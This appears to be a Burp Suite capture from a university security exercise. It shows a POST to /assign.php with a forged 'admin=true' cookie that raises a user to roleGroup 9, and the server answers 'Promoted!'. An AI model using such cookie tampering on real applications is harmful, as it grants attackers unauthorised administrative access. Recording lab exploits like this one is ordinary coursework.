 Request
Pretty Raw \n Actions
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://assignment-zeus.unimelb.life/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Connection: close
11 Cookie: CSRF_token=
Ygd6BAJlkk7maHuEr296U5jrNmmj6knOteUnJxeSuNmLvBEtInsjTkQi5V185YYb;
PHPSESSID=eu5t8dlqv9ef1pb9ce8gpg6skn; admin=true
12 Upgrade-Insecure-Requests: 1
13
14 json=%7B%22user%22%3A%22pawanm%22%2C+%22roleGroup%22%3A+9%7D
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 31 May 2021 08:27:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 9
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Promoted!